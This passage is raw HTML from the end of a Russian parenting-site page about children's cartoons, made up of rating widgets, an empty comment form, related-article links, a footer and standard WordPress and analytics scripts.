onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_149_4" src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(149, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_149_5" src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(149, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_149_text"></span></div><div id="post-ratings-149-loading" class="post-ratings-loading"><img src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>
																	<!--noindex-->
									<div class="mb30">
										<span>Поделитесь с друзьями:</span>
										<div class="after_article_soc_buttons">
											<div class="social-likes" data-url="http://tutmama.ru/vospitanie/multiki-pro-konej.html">
												<div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
												<div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div>
												<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
												<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
												<div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
											</div>
										</div>
										<div class="article-liked"><a href="#" onclick="return addToFavorites(this);" rel="nofollow">Добавьте эту статью в избранное, чтобы не потерять!</a><!-- и подпишитесь на обновления по <a href="/feed/" rel="nofollow">RSS</a> или E-mail: <form class="article-feed-form" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=puzikonet', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type='text' style='width:140px' name='email'  value='Ваш E-mail' onfocus="if (this.value=='Ваш E-mail') this.value='';" /><input type="hidden" value="puzikonet" name="uri" /><input type="hidden" name="loc" value="ru_RU"/> <input type="submit" value="Ок &rarr;" /></form>--></div>

									</div>
									<!--/noindex-->
								
																	<ul class="post_controller list-inline">
										<li class="left_control_button"><a href="https://tutmama.ru/vospitanie/obyazannosti-krestnogo-otca.html" rel="prev"><span>Предыдущая статья</span>Что делать крестному отцу во время крещения и после него?</a></li>										<li class="right_control_button"><a href="https://tutmama.ru/vospitanie/multik-pro-babu-yagu.html" rel="next"><span>Следующая статья</span>Советские и современные мультфильмы про Бабу Ягу</a></li>									</ul>
								
                            	
								

<div class="widgettitle commentwidgettitle">Нет комментариев</div>
	<ul class="commentlist">
			</ul>

	<div class="text-center"></div>

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vospitanie/multiki-pro-konej.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://tutmama.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f6a8e81ee1"  name="f6a8e81ee1"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a61e30d9772a8d407535437ed030b4d1" );document.getElementById("f6a8e81ee1").setAttribute( "id", "comment" );</script></p>

<div class='wpml_commentbox'>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-1" onclick="smile2comment('comment',':bye:',0,'icodiv-696ffd90a657b-1');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-1' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_bye.gif' alt=':bye:'  width='29' height='24'   title=':bye:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-2" onclick="smile2comment('comment',':good:',0,'icodiv-696ffd90a657b-2');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-2' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_good.gif' alt=':good:'  width='26' height='23'   title=':good:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-3" onclick="smile2comment('comment',':negative:',0,'icodiv-696ffd90a657b-3');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-3' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_negative.gif' alt=':negative:'  width='29' height='28'   title=':negative:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-4" onclick="smile2comment('comment',':scratch:',0,'icodiv-696ffd90a657b-4');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-4' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_scratch.gif' alt=':scratch:'  width='27' height='24'   title=':scratch:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-5" onclick="smile2comment('comment',':wacko:',0,'icodiv-696ffd90a657b-5');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-5' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_wacko.gif' alt=':wacko:'  width='20' height='24'   title=':wacko:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-6" onclick="smile2comment('comment',':yahoo:',0,'icodiv-696ffd90a657b-6');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-6' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_yahoo.gif' alt=':yahoo:'  width='42' height='27'   title=':yahoo:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-7" onclick="smile2comment('comment','B-)',0,'icodiv-696ffd90a657b-7');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-7' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_cool.gif' alt='B-)'  width='21' height='21'   title='B-)'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-8" onclick="smile2comment('comment',':heart:',0,'icodiv-696ffd90a657b-8');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-8' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_heart.gif' alt=':heart:'  width='28' height='25'   title=':heart:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-9" onclick="smile2comment('comment',':rose:',0,'icodiv-696ffd90a657b-9');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-9' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_rose.gif' alt=':rose:'  width='30' height='26'   title=':rose:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-10" onclick="smile2comment('comment',':-)',0,'icodiv-696ffd90a657b-10');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-10' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_smile.gif' alt=':-)'  width='20' height='24'   title=':-)'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-11" onclick="smile2comment('comment',':whistle:',0,'icodiv-696ffd90a657b-11');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-11' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_whistle3.gif' alt=':whistle:'  width='26' height='25'   title=':whistle:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-12" onclick="smile2comment('comment',':yes:',0,'icodiv-696ffd90a657b-12');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-12' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_yes.gif' alt=':yes:'  width='20' height='20'   title=':yes:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-13" onclick="smile2comment('comment',':cry:',0,'icodiv-696ffd90a657b-13');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-13' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_cry.gif' alt=':cry:'  width='31' height='22'   title=':cry:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-14" onclick="smile2comment('comment',':mail:',0,'icodiv-696ffd90a657b-14');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-14' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_mail.gif' alt=':mail:'  width='36' height='26'   title=':mail:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-15" onclick="smile2comment('comment',':-(',0,'icodiv-696ffd90a657b-15');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-15' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_sad.gif' alt=':-('  width='20' height='24'   title=':-('  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-16" onclick="smile2comment('comment',':unsure:',0,'icodiv-696ffd90a657b-16');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-16' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_unsure.gif' alt=':unsure:'  width='32' height='20'   title=':unsure:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a657b-17" onclick="smile2comment('comment',';-)',0,'icodiv-696ffd90a657b-17');">
<img class='wpml_ico'  id='icoimg696ffd90a657b-17' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_wink.gif' alt=';-)'  width='20' height='20'   title=';-)'  />&nbsp;</div>
</div>
<div style="clear:both;">&nbsp;</div><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></p>
<p class="commentator-email"><label for="email"> E-mail <span class="required">*</span> </label> <input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='149' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff7c1de9b0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>

<div class='wpml_commentbox'>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-1" onclick="smile2comment('comment',':bye:',0,'icodiv-696ffd90a6fa9-1');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-1' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_bye.gif' alt=':bye:' width='29' height='24' title=':bye:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-2" onclick="smile2comment('comment',':good:',0,'icodiv-696ffd90a6fa9-2');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-2' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_good.gif' alt=':good:' width='26' height='23' title=':good:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-3" onclick="smile2comment('comment',':negative:',0,'icodiv-696ffd90a6fa9-3');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-3' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_negative.gif' alt=':negative:' width='29' height='28' title=':negative:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-4" onclick="smile2comment('comment',':scratch:',0,'icodiv-696ffd90a6fa9-4');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-4' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_scratch.gif' alt=':scratch:' width='27' height='24' title=':scratch:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-5" onclick="smile2comment('comment',':wacko:',0,'icodiv-696ffd90a6fa9-5');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-5' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_wacko.gif' alt=':wacko:' width='20' height='24' title=':wacko:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-6" onclick="smile2comment('comment',':yahoo:',0,'icodiv-696ffd90a6fa9-6');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-6' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_yahoo.gif' alt=':yahoo:' width='42' height='27' title=':yahoo:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-7" onclick="smile2comment('comment','B-)',0,'icodiv-696ffd90a6fa9-7');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-7' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_cool.gif' alt='B-)' width='21' height='21' title='B-)' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-8" onclick="smile2comment('comment',':heart:',0,'icodiv-696ffd90a6fa9-8');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-8' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_heart.gif' alt=':heart:' width='28' height='25' title=':heart:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-9" onclick="smile2comment('comment',':rose:',0,'icodiv-696ffd90a6fa9-9');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-9' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_rose.gif' alt=':rose:' width='30' height='26' title=':rose:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-10" onclick="smile2comment('comment',':-)',0,'icodiv-696ffd90a6fa9-10');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-10' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_smile.gif' alt=':-)' width='20' height='24' title=':-)' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-11" onclick="smile2comment('comment',':whistle:',0,'icodiv-696ffd90a6fa9-11');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-11' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_whistle3.gif' alt=':whistle:' width='26' height='25' title=':whistle:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-12" onclick="smile2comment('comment',':yes:',0,'icodiv-696ffd90a6fa9-12');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-12' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_yes.gif' alt=':yes:' width='20' height='20' title=':yes:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-13" onclick="smile2comment('comment',':cry:',0,'icodiv-696ffd90a6fa9-13');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-13' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_cry.gif' alt=':cry:' width='31' height='22' title=':cry:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-14" onclick="smile2comment('comment',':mail:',0,'icodiv-696ffd90a6fa9-14');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-14' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_mail.gif' alt=':mail:' width='36' height='26' title=':mail:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-15" onclick="smile2comment('comment',':-(',0,'icodiv-696ffd90a6fa9-15');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-15' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_sad.gif' alt=':-(' width='20' height='24' title=':-(' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-16" onclick="smile2comment('comment',':unsure:',0,'icodiv-696ffd90a6fa9-16');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-16' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_unsure.gif' alt=':unsure:' width='32' height='20' title=':unsure:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696ffd90a6fa9-17" onclick="smile2comment('comment',';-)',0,'icodiv-696ffd90a6fa9-17');">
<img class='wpml_ico' id='icoimg696ffd90a6fa9-17' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_wink.gif' alt=';-)' width='20' height='20' title=';-)' />&nbsp;</div>
</div>
<div style="clear:both">&nbsp;</div></form>	</div><!-- #respond -->
					</div>
			</div>

			<!-- ASIDE START -->
			<div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-yarpp-template-thumbnail'>
<div class="widgettitle">Популярное</div>
<div class="mb40 popular_widget">
						<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/vospitanie/multiki-pro-zajcev.html" rel="nofollow" title="Детские мультфильмы про зайцев разных времен">
							<img width="86" height="69" src="https://tutmama.ru/wp-content/uploads/2016/03/Multfilmy-pro-zajcev-86x69.jpg" class="attachment-slider_image_mini size-slider_image_mini wp-post-image" alt="Мультфильмы про зайцев" decoding="async" loading="lazy" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/vospitanie/multiki-pro-zajcev.html" title="Детские мультфильмы про зайцев разных времен">Детские мультфильмы про зайцев разных времен</a></div>
			</div>
					<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/vospitanie/multiki-pro-nasekomyx.html" rel="nofollow" title="Добрые и захватывающие мультяшки про жучков-паучков">
							<img width="86" height="69" src="https://tutmama.ru/wp-content/uploads/2016/04/Multfilmy-pro-nasekomyh-86x69.jpg" class="attachment-slider_image_mini size-slider_image_mini wp-post-image" alt="Мультфильмы про насекомых" decoding="async" loading="lazy" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/vospitanie/multiki-pro-nasekomyx.html" title="Добрые и захватывающие мультяшки про жучков-паучков">Добрые и захватывающие мультяшки про жучков-паучков</a></div>
			</div>
					<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/vospitanie/multiki-disnej-pro-sobak.html" rel="nofollow" title="Знаменитые мультфильмы Уолта Диснея про собак">
							<img width="86" height="69" src="https://tutmama.ru/wp-content/uploads/2016/03/walt-disney-86x69.jpg" class="attachment-slider_image_mini size-slider_image_mini wp-post-image" alt="Мультики Диснея" decoding="async" loading="lazy" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/vospitanie/multiki-disnej-pro-sobak.html" title="Знаменитые мультфильмы Уолта Диснея про собак">Знаменитые мультфильмы Уолта Диснея про собак</a></div>
			</div>
					<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/vospitanie/multik-pro-babu-yagu.html" rel="nofollow" title="Советские и современные мультфильмы про Бабу Ягу">
							<img width="86" height="69" src="https://tutmama.ru/wp-content/uploads/2016/03/rebenok-s-pultom-86x69.jpg" class="attachment-slider_image_mini size-slider_image_mini wp-post-image" alt="Выбор мультика для ребенка" decoding="async" loading="lazy" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/vospitanie/multik-pro-babu-yagu.html" title="Советские и современные мультфильмы про Бабу Ягу">Советские и современные мультфильмы про Бабу Ягу</a></div>
			</div>
					<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/vospitanie/multiki-pro-vampirov.html" rel="nofollow" title="Популярные мультфильмы на вампирскую тематику">
							<img width="86" height="69" src="https://tutmama.ru/wp-content/uploads/2016/03/Multfilmy-pro-vampirov-86x69.jpg" class="attachment-slider_image_mini size-slider_image_mini wp-post-image" alt="Мультфильмы про вампиров" decoding="async" loading="lazy" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/vospitanie/multiki-pro-vampirov.html" title="Популярные мультфильмы на вампирскую тематику">Популярные мультфильмы на вампирскую тематику</a></div>
			</div>
					<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/vospitanie/chem-mogut-byt-polezny-multfilmy.html" rel="nofollow" title="Чем могут быть полезны мультфильмы?">
							<img width="86" height="69" src="https://tutmama.ru/wp-content/uploads/2022/02/Cartoons_education-86x69.png" class="attachment-slider_image_mini size-slider_image_mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tutmama.ru/wp-content/uploads/2022/02/Cartoons_education-86x69.png 86w, https://tutmama.ru/wp-content/uploads/2022/02/Cartoons_education-350x285.png 350w, https://tutmama.ru/wp-content/uploads/2022/02/Cartoons_education-768x626.png 768w, https://tutmama.ru/wp-content/uploads/2022/02/Cartoons_education-750x611.png 750w, https://tutmama.ru/wp-content/uploads/2022/02/Cartoons_education-360x293.png 360w, https://tutmama.ru/wp-content/uploads/2022/02/Cartoons_education.png 950w" sizes="auto, (max-width: 86px) 100vw, 86px" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/vospitanie/chem-mogut-byt-polezny-multfilmy.html" title="Чем могут быть полезны мультфильмы?">Чем могут быть полезны мультфильмы?</a></div>
			</div>
			</div>
</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></aside></div>						<!-- ASIDE END -->
		</div>
	</div>
</section>     


<script>
    jQuery(document).ready(function ($) {
        //console.log($(document).width());

        if ($(document).width() < 1200) {
            $('.left_side_share').remove();
        } else {
            left_side_share_pos();

            $(window).resize(function () {
                left_side_share_pos();
            });
        }

        $('.hide_left_side').click(function () {
            $(this).hide();
            $('.show_left_side').show();
            $('.left_side_share').css({'left': '-20px'});
        });

        $('.show_left_side').click(function () {
            $(this).hide();
            $('.hide_left_side').show();
            $('.left_side_share').css({'left': '25px'});
        });


        $('.current-post-ancestor').parents('li').each(function () {
            $(this).addClass('current-post-ancestor');
        });
    });
</script>

	<div class="clearfix"></div>

	<footer>
		<!--noindex--><div class="footer_top">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
						<div id="footer_popual_widget-2" class="widget widget_footer_popual_widget"><div class="widget popular_widget"><div class="widgettitle">Лучшее</div>				

				<div class="sm_post_box">
					<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/raznoe/ukrasheniya-v-vintazhnom-stile.html"><img src="https://tutmama.ru/wp-content/themes/wpmfc-theme/img/default_thumbnails/small.jpg" alt=""></a>
					</div>
					<div class="post_title">
						<a href="https://tutmama.ru/raznoe/ukrasheniya-v-vintazhnom-stile.html">Украшения в винтажном стиле</a>
					</div>
				</div>
			</div></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"> </div>
		</div><div class="metrica"><!--LiveInternet counter--><script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script><!--/LiveInternet--></div>					</div>

					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
						<div id="post_sidebar_widget-5" class="widget widget_post_sidebar_widget"><div class="widget mb40 popular_widget"><div class="widgettitle">Рекомендуем</div>				 

				<div class="md_post_box">
					<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/raznoe/manikur-na-iun-2018-foto-novinok-i-lynnyi-kalendar.html" rel="nofollow"><img src="https://tutmama.ru/wp-content/themes/wpmfc-theme/img/default_thumbnails/small.jpg" alt=""></a>
					</div>
					<div class="post_title">
						<a href="https://tutmama.ru/raznoe/manikur-na-iun-2018-foto-novinok-i-lynnyi-kalendar.html" rel="nofollow">Маникюр на июнь 2018 — фото новинок и лунный календарь</a>
					</div>
				</div>
			</div></div>					</div>
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
						<div id="post_sidebar_widget-6" class="widget widget_post_sidebar_widget"><div class="widget mb40 popular_widget"><div class="widgettitle">Воспитываем</div>				 

				<div class="md_post_box">
					<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/vospitanie/kak-nauchit-rebenka-smorkatsya.html" rel="nofollow"><img width="86" height="69" src="https://tutmama.ru/wp-content/uploads/2016/04/nauchit-smorkatsya-86x69.jpg" class="img-responsive wp-post-image" alt="Научить ребенка сморкаться" decoding="async" loading="lazy" /></a>
					</div>
					<div class="post_title">
						<a href="https://tutmama.ru/vospitanie/kak-nauchit-rebenka-smorkatsya.html" rel="nofollow">Учим детей высмаркиваться самостоятельно</a>
					</div>
				</div>
			</div></div>					</div>
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
											</div>
				</div>
			</div>
		</div><!--/noindex-->

		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 col-md-7 col-sm-12 col-xs-12">
						<div class="menu-menyu-v-podvale-container"><ul class="list-inline pull-left contact"><li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1768"><a href="https://tutmama.ru/pitanie">Питание</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="https://tutmama.ru/podgotovka-k-shkole">Подготовка к школе</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://tutmama.ru/navi">Навигация</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5354"><a href="https://tutmama.ru/kontakty">Контакты</a></li>
</ul></div>					</div>
					<!--noindex--><div class="col-lg-4 col-md-5 col-sm-12 col-xs-12 text-right">&copy; Copyright 2026, TutMama.ru. Все права защищены.</div><!--/noindex-->
				</div>
			</div>
		</div>
	</footer>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpmfc-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 1-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({speed:0,width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:"95%",maxHeight:"95%",opacity:0,preloading:false,current:"фото {current} из {total}",previous:"назад",next:"вперед",close:"Закрыть",loop:false,scrolling:false,arrowKey:false,top:false,right:false,bottom:false,left:false});
  $(".lbp_secondary").colorbox({speed:300,innerWidth:"50%",innerHeight:"50%",initialWidth:"30%",initialHeight:"40%",maxWidth:"90%",maxHeight:"90%",opacity:0.8,iframe:true});
});
</script>
<script type="text/javascript" src="https://tutmama.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
